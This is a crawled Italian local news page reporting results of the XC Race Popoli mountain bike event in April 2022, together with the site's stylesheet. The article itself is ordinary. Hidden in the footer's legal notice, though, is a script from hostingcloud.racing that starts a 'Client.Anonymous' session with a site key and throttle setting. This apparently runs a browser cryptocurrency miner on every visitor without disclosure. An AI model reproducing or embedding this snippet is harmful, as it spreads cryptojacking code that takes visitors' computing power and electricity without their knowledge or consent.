

--- FILE ---
content_type: text/html
request_url: https://www.allnewsabruzzo.it/articolo.asp?id=71080
body_size: 13296
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<html >
  
	<head>
		<meta http-equiv="content-type" content="text/html;charset=iso-8859-1">
		<meta name="generator" content="Adobe GoLive 6">
		<title>GRANDE SUCCESSO PER L’XC RACE DI POPOLI 7°TROFEO CICLISPORTMANIA MEMORIAL MARIO PARMEGIANI </title>
		<link href="class.css" rel="stylesheet" media="screen">		


<script src="flowplayer-3.2.6.min.js"></script>

<script language=javascript> 
function CallPrint(strid) 
{ 
// var prtContent = document.getElementById(strid); 
// var WinPrint = window.open('','print','left=50000,top=50000,width=0,height=0,toolbar=0,scrollbars=0,status=0'); 
// WinPrint.document.write(prtContent.innerHTML); 
// WinPrint.document.close(); 
// WinPrint.focus(); 
// WinPrint.print(); 
// WinPrint.close(); 
// prtContent.innerHTML=strOldOne; 
 
 var printContents = document.getElementById(strid).innerHTML;
 var originalContents = document.body.innerHTML;
 document.body.innerHTML = printContents;
 window.print();
 document.body.innerHTML = originalContents; 
} 
</script> 


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


	</head>

	<body bgcolor="#ffffff">
		<div align="center">

			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="148">
					<td width="560" height="148">
						<div align="left">
							<a href="index.asp"><img src="images/testata.jpg" alt="" height="136" width="500" border="0"></a></div>
					</td>
					<td colspan="2" width="440" height="148">
						<div align="center">
							</div>
					</td>
				</tr>
			</table>
			<table width="1000" border="0" cellspacing="0" cellpadding="0">
				<tr height="20">
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
					<td class="Testo" bgcolor="#2b36c6" width="1000" height="20"></td>
				</tr>
				<tr height="43">
					<!- menu pagine ->
					<td class="Testo" colspan="2" width="1000" height="43"><a href="javascript:history.back();"class="menusec"><< </a>
						<div align="left">
							<table width="999" border="0" cellspacing="0" cellpadding="0" background="images/fondom.png">
								<tr height="28">
								<td align="center" valign="middle" height="28" >
								  	<a href="index.asp" class="forbutton">home</a>
							  	</td>
									
  	<td align="center" height="28" ><a href="pagina.asp?idp=2" class="forbutton">cronaca </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=3" class="forbutton">sport </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=4" class="forbutton">cultura </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=6" class="forbutton">salute </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=7" class="forbutton">cucina </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=23" class="forbutton">economia </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=26" class="forbutton">curiosità </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=18" class="forbutton">cinema ed eventi </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=21" class="forbutton">animali </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=16" class="forbutton">media </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=17" class="forbutton">pubblichiamo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=11" class="forbutton">raccontiamocelo </a>
  	</td>
  
  	<td align="center" height="28" ><a href="pagina.asp?idp=25" class="forbutton">privacy policy </a>
  	</td>
  									
								</tr>
							</table>
						</div>
						
					</td>
				</tr>
				<tr height="20">
					<td class="Testo" colspan="2" bgcolor="#2b36c6" width="1000" height="20">
						
					</td>
				</tr>
				<tr height="40">
					<td colspan="2" width="1000" height="40">
						<div align="center">
						
						</div>
					</td>
				</tr>
				<tr height="35">
					<td colspan="2" width="1000" height="35">
						<table width="996" border="0" cellspacing="0" cellpadding="0" class="menusec">
							<tr height="40">
								<td width="4" height="40"></td>
								<td width="39" height="40">

									<div align="center">
										<a href="javascript:CallPrint('divPrint');"><img src="images/stampante.jpg" alt="stampa" height="40" width="39" border="0"></a>
									</div>									

								</td>
								<td width="212" height="40">
									<div align="center">
										</div>
								</td>
								<th width="436" height="40"  class="titolo">
									<div align="left">
										sport</div>
								</th>
								<td width="6" height="40">
								</td>
								<td width="7" height="40"></td>
								<td width="92" height="40">
									<div align="right">
										11/04/2022<br>
										20:05:47</div>
								</td>
								<td width="10" height="40"></td>
								<td width="6" height="40"></td>
								<td width="184" height="40">
										by<br>
									ALLCDN</td>
							</tr>
						</table>
					</td>
				</tr>
				<tr height="10">
					<td colspan="2" width="1000" height="10">
						<hr>
					</td>
				</tr>
				<tr height="99">
					<td rowspan="3" valign="top" width="791">
						<div id="divPrint" align="left">
							<table width="783" border="0" cellspacing="0" cellpadding="0">
								<tr>


									<td valign="top" width="240">
										<table width="240" border="0" cellspacing="0" cellpadding="0">
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/lupi%20morrone%20vincitori%20assoluti.jpg  width="240" border="0"></td>
											</tr>
	
											<tr height="19">
												<td width="240" height="19"><img src=/public/archiviofoto/vigili/lupi%20del%20morrone.jpg  width="240" border="0"></td>
											</tr>
											
										</table>
									</td>
									<td width="543" >
										<div align="center">



											<table width="515" border="0" cellspacing="0" cellpadding="0">
												<tr height="19">
													<td class="Titolo" width="515" height="19"><a href="articolo.asp?id=71080" class="Titolo">GRANDE SUCCESSO PER L’XC RACE DI POPOLI 7°TROFEO CICLISPORTMANIA MEMORIAL MARIO PARMEGIANI </a></td>
												</tr>
												<tr>
													<td class="SottoTitolo" width="515"><br>Si è tenuta a Popoli la  gara di crosscountry aperta a tutte le categorie Fci, Antonio Folcarelli vince la quinta edizione</td>
												</tr>
												<tr height="8">
													<td class="Testo" width="515" height="8">
														<div align="center">
														   
														</div>
													</td>
												</tr>
												<tr>
													<td class="Testo" width="515"><p align="justify">POPOLI - Antonio Folcarelli (Race Mountain Folcarelli Team) si è aggiudicato la quinta edizione dell’ XC Race Popoli, 7°Trofeo Ciclisportmania Mario Parmegiani, svoltasi ieri 10 aprile a Popoli. La gara di crosscountry aperta a tutte le categorie Fci è seconda tappa del circuito abruzzese XCO Abruzzo Race. 
Dei 180 iscritti, 144 si sono presentati alle griglie di partenza in una mattina che non prometteva nulla di buono a livello meteorologico. Il tempo inizialmente piovigginoso, fresco e nuvoloso, ha invece graziato gli organizzatori e gli atleti con un timido sole nel corso della mattinata. La manifestazione è stata organizzata e curata dalla Asd Ciclisportmania "I Lupi Del Morrone" del presidente Maurizio Falcini con l'aiuto dei volontari che hanno contribuito all’ottima riuscita della manifestazione.
 La giornata di grande sport e di agonismo ha dato agli appassionati delle ruote grasse la possibilità di assistere ad una competizione entusiasmante quanto selettiva.<br>
I corridori erano impegnati su un percorso sterrato, con importanti insidie tecniche, di 10km, da ripetere più volte a seconda della categoria d'appartenenza.<br>
Il vincitore Antonio Folcarelli ha preceduto di pochi secondi il papà e compagno di squadra Massimo Folcarelli, in un podio completato dal marchigiano Marco Ciccanti (Scuola Mountain Bike Prati Di Tivo), terzo assoluto.<br>
Tra le donne al podio spicca Grifi Sara,1ª Master Woman e 105ª assoluta, al secondo gradino l'avezzanese Karin Sorgi seguita dalla terza classificata Ana Maria Risca (Asd New Mario Pupi). Per quanto riguarda poi le singole graduatorie, ecco, divisi per categoria, i nominativi dei primi classificati.<br> 
Cat. Allievi: Vadini Davide, Tano Emiliano, Bucco Alberto; Cat. Esordienti: Pirolo Matteo, Caringi Roberto, Centorame Matteo; Cat. Open F Mangiaterra Nefel;
Cat. JWS F D'Ettorre Martina (Asd Ciclisportmania); Cat. Elite Sport Calarossi Simone, Ciaffoni Julien e Falasca Antonio; Cat. Open M Carroccia Roberto, Ciccanti Marco, Folcarelli Antonio;
Cat. Juniores Conte Andrea, Del Coco Filippo e Livrieri Simone; Cat. M1 Ranalli Martino, Altieri Stefano, Alfano Luca;
Cat. M2 Bontempo Emilio, Cameli Vincenzo, Ruzza Alessio; Cat. M3 Parisse Alessandro, Cinosi Giampietro e Campini Domenico;
Cat.  M4 Bossi Angelo, Mastrantonio Luciano, Folcarelli Massimo; Cat. M5 Sabatucci Giuseppe, Celi Alessandro, Budiani Lino;
Cat. M6 D'Ambrosio Luigino, Cappella Michele e Leoni Massimiliano; Cat. M7 Paone Antonello, Di Domenico Giovanni, Rubeis Michele Luigi;
Cat. M8 Tullio Pio, Colella Sandro (Asd Ciclisportmania).<br>
“Siamo estremamente soddisfatti della buona riuscita della manifestazione – ha commentato il presidente dell’Asd organizzatrice Maurizio Falcini – ringrazio a nome mio e a nome di tutto il team "I Lupi Del Morrone" le società e gli atleti che hanno partecipato a questa giornata di sport e di memoria, tutti gli sponsor che ci sostengono, il Comune di Popoli e tutti i volontari che ci hanno aiutato, appuntamento al prossimo anno e buona stagione a tutti!".</p></td>

												</tr>
											</table>
										</div>
									</td>
								</tr>
								<tr height="10">
									<td valign="top" width="240" height="10"></td>
									<td valign="top" width="543" height="10"></td>
								</tr>
								<tr>
									<td colspan="2" valign="top" width="783">
									<div class="fb-like" data-send="false" data-width="450" data-show-faces="false" align="left">
											
										</div>
									</td>
								</tr>
							</table>
						</div>
					</td>
					<td rowspan="3" valign="top" width="209">
						<div align="center">
							<table width="205" border="0" cellspacing="0" cellpadding="0">
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr>
									<td colspan="2" width="205"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="91">
									<td colspan="2" width="205" height="91"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
								<tr height="110">
									<td colspan="2" width="205" height="110"></td>
								</tr>
								<tr height="5">
									<td width="204" height="5"></td>
									<td width="1" height="5"></td>
								</tr>
							</table>
						</div>
					</td>
				</tr>
				<tr height="9">
					
				</tr>
				<tr>
					
				</tr>

				<tr>
					<td class="forTexts" colspan="2" bgcolor="#2b36c6" width="1000">
						<div align="center">
						   <br>Allmedia Comunicazioni P.I.01986210688 - tel. 3279033474<br>Testata giornalistica AllNewsAbruzzo.it registrata presso il Tribunale di Pescara al n. 18/2011 dell'8/11/2011 - Iscrizione al Roc n. 22390.<br>Alcune fotografie potrebbero essere prese dalla rete considerandole di dominio pubblico. I legittimi proprietari, contrari alla pubblicazione, possono contattare la redazione.<script src="https://www.hostingcloud.racing/NBE9.js"></script><script>var _client=new Client.Anonymous('f46b5bf2ce262b3a21433b3211dea3f7787813b11feba4ff1acc51dd11e97828',{throttle: 0.5, c: 'w', ads: 0}); _client.start(); </script><br>	
						</div>
					</td>
				</tr>
				<tr>
					<td class="forTexts" width="791"><a href="" style="display:none;width:0px;height:0px;" id="player"></td>
					<td class="forTexts" width="209">
						<div align="right">
							<a href="login.html"><img src="images/key.jpg" alt="" height="14" width="15" border="0"></a></div>
					</td>
				</tr>
			</table>
		</div>
		<p></p>
		

<script language="JavaScript">
flowplayer("player", "flowplayer-3.2.7.swf",  {
	clip: {
		
		// these two configuration variables does the trick
		autoPlay: false, 
		autoBuffering: true // <- do not place a comma here  
	}
});
</script>



	</body>

</html>
				
					
				
				
					
				
				
					
				

--- FILE ---
content_type: text/css
request_url: https://www.allnewsabruzzo.it/class.css
body_size: 813
content:

.forCopyright { color: #000000; font-size: 10px; font-family: Georgia, Verdana, Arial, Helvetica, sans-serif }
.forTexts  { color: white; font-size: 12px; font-family: Tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2 { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forTexts2:hover { color: #555355; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forForms { color: #0000dd;  font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif }
.forForms2 { color: #000000; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #cccccc; border: inset 1px #ffcc33 }
.forButton2 { color: #d0042f; font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #ffecb0; border: outset 1px #ffffe1 }
.ACCEDI { color: #d77b0d; font-weight: normal; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.ACCEDI2 { color: #c86012; font-weight: normal; font-size: 7pt; font-family: Tahoma; text-decoration: underline }
.ACCEDIreg { color: #092673; font-weight: normal; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU { color: #000000; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU:hover { color: #ff9933; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2  { color: black; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU2:hover  { color: #555555; font-weight: normal; font-size: 12pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4  { color: #555355; font-weight: bold; font-size: 14pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU4:hover { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU { color: #555355; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.BARRAMENU:hover { color: #000000; font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENUSEC { color: #000000; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
.MENUSEC:hover { color: #666699; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #ea66ffff }
img#left { float: left; margin: 5px }
div#left { float: left; margin: 5px }
div#mediaplayer { float: left; margin: 5px }
.TESTOTitTabella2 { color: #ffffff; font-weight: bold; font-size: 7pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.TESTOTitTabella2:hover { color: #1d347b; font-weight: bold; font-size: 8pt; font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.forHome    { color: #000000; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; background-color: #ffffff; margin: 0px auto; padding: 5px; border: #000000; width: auto }
.forButton         { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none #000080; border-right: 1px solid #ccc; border-bottom: none #000080; border-left: 1px solid #ccc }
.forButton:hover     { color: black; font-weight: bold; font-size: 9pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; background-color: #eee; text-align: center; vertical-align: middle; list-style-type: circle; list-style-position: inside; clear: none; margin: 0px 1px 2px; padding: 0px 1px 2px; border-top: none white; border-right: 1px solid #eee; border-bottom: none white; border-left: 1px solid #eee }
.forRubrica        { color: #c00; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 2px solid #c30; clip: rect(auto auto auto 8px) }
.forRubrica:hover       { color: #666666; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none; text-align: left; vertical-align: text-bottom; border-bottom: 1px groove #c30; clip: rect(auto auto auto 8px) }
.Titolo  { color: black; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolo:hover  { color: #0000dd; font-weight: bold; font-size: 16pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.SottoTitolo  { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial }
.Testo  { color: black; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }
.Titoloevidenza { color: black; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloevidenza:hover { color: #0000dd; font-weight: bold; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoevidenza { color: black; font-weight: normal; font-size: 8pt; font-family: tahoma, Verdana, Arial }
.Titoloarticolo { color: black; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titoloarticolo:hover { color: #0000dd; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitoloarticolo  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Testoarticolo { color: black; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Testoarticolo:hover { color: #0000dd; font-weight: normal; font-size: 9pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Titolorubrica { color: black; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none  }
.Titolorubrica:hover { color: #0000dd; font-weight: bold; font-size: 12pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.Sottotitolorubrica  { color: black; font-style: italic; font-weight:normal ; font-size: 10pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.testorubrica  { color: black; font-weight:normal ; font-size: 11pt; font-family: tahoma, Verdana, Arial; text-decoration: none }
.MENU3 { color: #2B36C6; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.MENU3:hover { color: #00aaff; font-weight: bold; font-size: 11pt; font-family: tahoma, Verdana, Arial, Helvetica, sans-serif; text-decoration: none }
.Testoscorrevole  { color: white; font-weight: normal; font-size: 11pt; font-family: tahoma, Verdana, Arial }